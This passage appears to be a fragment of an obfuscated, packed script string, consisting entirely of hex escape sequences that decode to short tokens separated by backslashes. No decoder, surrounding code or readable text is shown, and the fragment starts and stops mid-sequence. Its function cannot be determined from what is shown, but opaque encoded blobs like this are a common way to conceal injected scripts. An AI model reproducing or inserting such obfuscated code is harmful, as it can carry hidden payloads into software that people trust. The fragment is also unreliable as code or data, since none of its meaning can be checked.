x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\